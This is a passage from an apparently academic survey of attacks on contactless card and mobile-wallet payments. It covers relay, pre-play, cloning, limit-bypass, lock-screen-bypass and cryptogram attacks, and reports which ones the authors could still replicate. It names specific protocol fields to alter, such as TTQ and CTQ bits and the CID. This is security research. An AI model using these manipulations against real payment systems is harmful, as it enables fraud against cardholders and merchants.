| (C) Emms et al. [18] | 2013 | Offline PIN verification wirelessly | Visa | PIN | Card | Passive | ● | ○ |
| (T) Emms et al. [17] | 2014 | Unlimited value transactions when in foreign currency | Visa | Currency | Card | Active | ● | – |
| **Lock-screen Bypass:** | | | | | | | | |
| (C) Yunusov [90] | 2021 | ApplePay-Visa: sending "magic string" and modifying TTQ | Visa | TTQ (ODA), Magic String | Phone | Active | ● | ● |
| (C) Radu et al. [73] | 2022 | ApplePay-Visa: sending "magic string" and modifying TTQ and CTQ | Visa | TTQ (ODA), CTQ (CDCVM), Magic String | Phone | Active | ● | ● |
| (C) Yunusov et al. [93] | 2021 | GooglePay-Visa: set CVM to zero | Visa | TTQ (CVM) | Phone | Active | ● | ● |
| (T) Yunusov et al. [91], [93] | 2021 | GooglePay-Mastercard: downgrade and clone transaction using [74] | Mastercard | AIP, CCC, nUN, CVC3, ATC | Phone | Active | ● | ● |
| (T) Yunusov et al. [90], [93] | 2021 | SamsungPay-Visa V.1: modify AmountAuth | Visa | AmountAuth | Phone | Active | ● | ● |
| (T) Radu et al. [73] | 2022 | SamsungPay-Visa V.2: modify AmountOther | Visa | AmountOther | Phone | Active | ○ | ○ |
| (T) Yunusov [90] | 2021 | SamsungPay-Mastercard V.1: Card Brand Mixup | Mastercard | AID, CID | Phone | Active | ● | ○ |
| (T) Yunusov et al. [93] | 2021 | SamsungPay-Mastercard V.2: Compromised Terminal | Mastercard | AmountAuth, MCC | Phone | Active | ● | ○ |
| (T) Yunusov et al. [90], [93] | 2021 | ApplePay-Mastercard | Mastercard | AmountAuth, MCC | Phone | Active | ● | ○ |
| **Cryptogram Exploitation:** | | | | | | | | |
| (T) Yunusov et al. [93] | 2021 | Cryptogram confusion: change AAC to ARQC | Visa | CID | Card, Phone | Active | ● | ● |
| (T) Chothia et al. [12] | 2015 | Unauthenticated corrupted AC | Visa | AC | Card | Passive | ○ | – |
| (T) Basin et al. [9] | 2021 | Unauthenticated AC in offline transactions | Visa, Mastercard | AC | Card | Passive | ○ | – |

prevent such attacks, issuers failed to check the ATC, allowing the transactions to proceed without detection. In 2015, Fillmore [36] demonstrated this attack by creating a dictionary of responses based on all possible terminal random numbers and replaying stored records to a terminal while querying the dictionary for the correct nUN. In 2019, Galloway and Yunusov [43] demonstrated the continued feasibility of pre-play attacks by compromising terminals to send predictable nUNs and exploiting weaknesses in key generation, nUN, and ATC. They showed that attackers can read data from contactless cards and Android wallets and replay it on compromised terminals that send predictable nUNs. Both Visa and Mastercard were vulnerable due to the lack of restrictions on repeating nUNs and ATC values. Our experiments confirm that these attacks are still replicable. In the case of the attack by Roland & Langer [74], we successfully replicated the attack, particularly using Google Pay wallets, which still authorize mag-stripe transactions, though limitations exist on locked devices and regional transaction limits.

**3.3.4. Counterfeit Card Replica.** In contrast to pre-play attacks which only clone a single transaction, counterfeit card replica attacks create cloned mag-stripe cards for multiple unauthorized transactions. In 2012, Paget [70] demonstrated that attackers could use NFC readers to extract transaction data, such as Track 1 and Track 2 information and clone this data onto blank mag-stripe cards. Our experimental results show that this attack is replicable, as every transaction indeed provides the Track 2 equivalent data. However, we observed that only Visa cards are particularly vulnerable to this type of attack, as the Track 2 equivalent data on MasterCard cards do not contain discretionary data—it is always set to "0000". The key vulnerability lies in the fact that the Track 2 equivalent data contains different discretionary data compared to the mag-stripe. For instance, the security codes encoded in these two places differ, and while banks should be able to detect this discrepancy, some fail to do so, allowing the cloned data to be accepted in certain cases. Another example was presented in 2015 by Fillmore [36], where Visa cards using the flawed Dynamic CVV (dCVV) mode were cloned by downgrading to mag-stripe mode using the AIP field and reading Track 2 data. This attack exploited the dCVV algorithm's lack of random number input. However, this vulnerability is no longer exploitable, as Visa has removed mag-stripe support in the Kernel C-3 V2.6 specification [30]. Our experimental results confirm that the attack described by Fillmore [36] is no longer feasible due to Visa's protocol updates. It should be noted that legacy devices operating with kernels preceding v2.6 still allow mag-stripe fallback transactions, consequently remaining susceptible to similar downgrade attacks. The overall effectiveness of these preventive measures thus heavily depends on the widespread and consistent adoption of Kernel C-3 v2.6 across all deployed payment terminals. In 2020, Galloway [41] showed that mag-stripe cloning remains feasible. The process involves reading data from both the EMV and mag-stripe interfaces, identifying security code values, and substituting them in the mag-stripe tracks to create a functional clone. These cards can be used via fallback methods, where the terminal switches to the mag-stripe mode after chip reading fails, or by using dedicated mag-stripe terminals. Our experimental results confirm that this attack is still feasible.

**3.3.5. Limit Bypass.** Contactless limit bypass attacks allow attackers to exceed transaction limits without requiring cardholder verification. In the UK, for instance, the limit is set at 100 GBP for contactless transactions [45]. Basin et al. [8] demonstrated a Card Brand Mixup attack where the AID of a Mastercard is altered to mimic a Visa, exploiting vulnerabilities in cardholder data to bypass limits. Our experiments confirm that this attack cannot be replicated due to Mastercard's patches on AID modification. In another attack, Galloway and Yunusov [43] bypass Visa contactless limits by manipulating the CVM bit in TTQ and CDCVM in CTQ, tricking the terminal into thinking cardholder verification has already been completed. Basin et al. [9] performed a similar attack by modifying only the CDCVM bit in the CTQ on the cards. Our experiments confirm that these attacks can be successfully replicated. An alternative method for Mastercard cards [10], following the patching of the Card Brand Mixup attack, exploits terminal vulnerabilities during offline validation using Public Key Infrastructure (PKI). This involves invalidating the CA Public Key Index, downgrading or removing the CVM list, and clearing the Issuer Action Code (IAC)-Denial to avoid declined transactions. The researchers also extended this attack to Maestro cards (by flipping the AID bit), but it was not fully demonstrated due to the proprietary nature of Maestro cards. Our experiments confirm that this attack can be successfully replicated. Older attacks include a 2013 Visa vulnerability where PINs were transmitted wirelessly, making them susceptible to interception and guessing [18]. The wireless offline PIN verification feature is not available on contactless payment anymore, which makes this attack not replicable. Another attack on Visa, reported by Emms et al. [17], involved exploiting the "Currency" field, allowing unlimited transactions in foreign currencies without PIN verification using the offline mode. The feasibility of this attack remains unverifiable at the moment since we lack essential aspects of this attack, including terminals and cards that support offline-only transactions. However, for current Visa cards, decisions regarding over-the-limit transactions are based on the CVM-required bit in the TTQ. The amount and currency involved in the transaction do not influence this decision, indicating that modifying only the currency would not enable the attack.

**3.3.6. Lock-screen Bypass.** Lock-screen bypass attacks exploit vulnerabilities in NFC-enabled mobile phones, allowing attackers to bypass lock-screen authentication (e.g., FaceID, PIN, or fingerprint) and conduct unauthorized transactions. One such attack targets the Express Transit feature, which allows payments without unlocking the device. Apple Pay uses a "magic string" from transit readers to trigger payments. Samsung Pay allows zero-value transactions from a locked phone. Several attack combinations have been demonstrated. For ApplePay-Visa, Yunusov [90] demonstrated the attack by first sending a "magic string" to the victim's device to convince it that it is communicating with a transit terminal, Transit for London (TFL) in particular, then bypassing the lock-screen by setting the "Offline Data Authentication (ODA) for Online Authorizations supported" bit in the TTQ which is used for special purpose readers. Radu et al. [73] also show a similar attack by manipulating with the TTQ value, as well as exploiting the CDCVM bit in CTQ to show the feasibility of allowing over the limit transactions. Our experiments show that these attacks can be successfully replicated. For GooglePay-Visa, Yunusov et al. [93] manipulate the TTQ field to set the CVM to zero, in the condition that the phone screen is active. For GooglePay-Mastercard, Yunusov et al. [91], [93] perform a downgrade attack to mag-stripe by changing the AIP and then bypassing the unlock requirement by changing CVMResults bits in the Compute Cryptographic Checksum (CCC) that indicates the phone should be unlocked due to the high-value amounts. Due to the low entropy of the unpredictable number, nUN, which allows CVC values to be pre-calculated, and the ATC values that are out of order, a successful clone of GooglePay-Mastercard transactions can be made. Our experiments show that these attacks remain successfully replicable. For SamsungPay-Visa attacks, in the first version of the attack, Yunusov et al. [90], [93] bypass the lock screen by initiating a 1.00 GBP payment using a modified PoS system and conducting a MITM attack to alter the amount field to 0.00 GBP in the Generate AC command, making the cryptogram to be valid for 0.00 GBP. Subsequently, an authorization request is made with a modified cardholder billing amount of 1.00 GBP, effectively charging the user and getting the cryptogram accepted. Our experiments confirm that this attack is successfully replicable. In the second version of the attack, Radu et al. [73] report a potential (not demonstrated) lock-screen bypass attack for SamsungPay-Visa during cashback transactions. They propose initiating a transaction with a value in the “AmountOther” field (used for cashback) while keeping the “AmountAuth” value at zero to satisfy Samsung Pay’s zero-value requirement, suggesting that the zero-value check applies only to the “AmountAuth”. Our experiments show that modifying the “AmountOther” field to bypass lock-screen remains a theoretical attack and is not replicable. The discrepancy between the AmountAuthorized and AmountOther is the key factor: the former includes both the purchase and cashback amounts, while the latter contains only the cashback amount. As a result, the AmountAuthorized is always equal to or greater than the AmountOther. In cases where Samsung Pay enforces zero-value transactions (e.g., for transit operators), the AmountAuthorized (which includes cashback) is scrutinized, leading to transaction failure. For SamsungPay-Mastercard, the first version of the attack described by Yunusov [90] involves a Card Brand Mixup [8], where the card’s AID is changed from Mastercard to Visa, and a Cryptogram Confusion attack, in which the CID type is modified from a declined transaction type (AAC) to an authorized one (ARQC). Since the attack described by Basin et al. [8] has been patched, the SamsungPay-Mastercard V.1 attack is no longer replicable. In the second version [92], researchers proposed a variant involving the initiation of a 1.00 GBP payment with a compromised PoS, followed by a MITM attack to alter the amount field in the Generate AC command from 1.00 GBP to 0.00 GBP. This attack also involved modifying the MCC to a transit operator code (4111), as Mastercard transactions of this type are only valid within the transport scheme range. A similar attack was also applied to ApplePay-Mastercard [90], [92]. Following Mastercard’s implementation of fixes to the MCC checks, both the SamsungPay-Mastercard V.2 and ApplePay-Mastercard attacks, which rely on MCC modification, are no longer replicable.



Figure 5. Timeline of Contactless Payment Attacks Presented in Table 1.



Figure 6. Evolution of Contactless Payment Protocols and Technologies.

**3.3.7. Cryptogram Exploitation.** This category of attacks targets cryptograms, either by changing their type or sending an unauthenticated one, targeting transaction-centric data. In the former attack, which is called the Cryptogram Confusion attack, Yunusov et al. [93] modified the CID type from a declined transaction type (AAC) to an authorized one (ARQC), since it is reported that the algorithm for generating the AAC cryptogram is exactly the same as for the ARQC cryptogram. Our experiments show that this attack remains replicable. Two other attacks [9] [12] report the possibility of sending an unauthenticated cryptogram. The first attack [12] involves corrupting the AC on Visa cards when used with an offline reader in fDDA transactions. It is claimed that since the AC is not included in the SDAD in Visa, corrupted transactions are accepted by the offline reader. The second attack [9] discusses that the card does not authenticate the AC to the terminal in an offline contactless transaction with a Visa or an old Mastercard card, allowing attackers to trick the terminal into accepting an unauthentic offline transaction. None of these two attacks have been demon-strated. The replicability of these two attacks remains unverifiable at the moment.



Figure 7. Summary of Attacks.

### 3.4. Timeline of Attacks

Fig. 5 presents a detailed chronology of contactless payment attacks, as outlined in Table 1, alongside the key milestones in the evolution of contactless payment systems depicted in Fig. 6. Contactless payments were first introduced in the UK in 2007, with an initial transaction limit of 10 GBP. Over time, this limit gradually increased, reaching 20 GBP in 2012, 30 GBP in 2015, and 45 GBP in 2020. In response to the COVID-19 pandemic, the contactless limit was raised to 100 GBP in 2021. The first EMV specifications for Visa and Mastercard were released in 2011, marking a shift toward more secure payment systems. However, the timeline of attacks shows a relationship between the introduction of new technologies and the rise in associated security threats. For instance, the introduction of digital wallets in 2014, despite enhancing convenience, opened new avenues for attackers. The growing use of mobile phones for payments has also led to a rise in attacks targeting mobile platforms. In 2015, Mastercard introduced RRP to mitigate relay attacks. Despite these security enhancements, Radu et al. [73] demonstrated that it can be bypassed. In 2016, Visa removed the mag-stripe mode from its cards. Nonetheless, as it can be seen in Fig. 5, mag-stripe-based attacks still occur, primarily due to backward compatibility. In 2019, the introduction of Express Transit on digital wallets (e.g. ApplePay Express Transit Mode [6]) for the convenience of passengers brought new security challenges. Attackers have exploited this technology to execute some of the lock-screen bypass attacks.

### 3.5. Summary of Attacks

Fig. 7 illustrates various aspects of attacks on contactless payments, as described below.

**Types of Attacks.** Fig. 7.a shows the distribution of attacks across the literature based on cited papers. As can be seen, relay attacks and lock-screen bypasses are the most frequently reported forms of attack in the literature. Relay attacks have been consistently documented since 2011, whereas lock-screen bypass attacks are more recent, emerging in 2021 with the increasing use of mobile phones and digital wallets. Limit bypass attacks are also common and have been observed since the inception of contactless payment limits.

**Targeted Protocol.** Fig. 7.b indicates that the majority of attacks have targeted the Mastercard and Visa protocols, with Visa experiencing a slightly higher frequency of attacks. Attacks on the ISO 14443 protocol are relatively rare. This is because ISO 14443 primarily governs the initial phase of contactless payment transactions, leaving fewer opportunities for attackers to exploit.

**Targeted Transaction Level.** Fig. 7.c illustrates the distribution of attacks across different transaction levels. A small percentage of these attacks focus on the application selection process. Approximately 20% of the attacks manipulate cardholder verification processes. The majority of attacks, around 70%, target other aspects of transaction data, manipulating elements like cryptographic data and transaction amounts. When mapping these attacks to the affected protocols (see Fig. 7.d), Visa and Mastercard are almost equally targeted at the transaction-centric level. However, attacks that specifically exploit cardholder verification affect Visa more frequently than Mastercard. A more detailed comparative analysis between Visa and

TABLE 2. Evaluation of Visa's Vulnerability based on our Experimental Result.

| Field | Paper | Vulnerability | Demonstrability | Replicability | Feasibility |
|---|---|---|---|---|---|
| Magic String | [73] [90] | Can be sent to mimic TFL transport | ● | ● | ● |
| TTQ | [73] [90] | Can be modified (CVM and ODA for Online Authorization) | ● | ● | ● |
| Amount Authorized | [93] [90] | Can be modified via compromised PoS | ● | ● | ● |
| Amount Other | [73] | Can be modified, Not checked in SamsungPay zero-value request | ○ | ● | ○ |
| Currency | [17] | Not checked in high-value transactions | ○ | ○ | – |
| UN | [43] | Can send fixed UN with compromised terminal | ● | ● | ● |
| AC | [12] [9] | Can send unauthenticated AC | ○ | ○ | – |
| AIP | [36] | Can be modified to downgrade to mag-stripe | ● | ● | ○ |
| CID | [93] | Can be modified (from declined (AAC) to successful (ARQC)) | ● | ● | ● |
| ATC | [43] [93] [90] | Not checked by issuer | ● | ● | ● |
